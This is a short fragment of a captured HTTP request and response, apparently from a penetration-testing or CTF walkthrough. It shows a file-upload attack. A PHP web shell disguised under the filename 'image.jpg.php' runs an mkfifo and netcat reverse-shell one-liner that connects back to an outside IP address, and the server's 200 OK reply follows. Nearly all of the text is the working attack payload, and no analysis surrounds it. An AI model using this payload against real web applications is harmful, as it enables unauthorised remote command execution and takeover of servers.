 Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8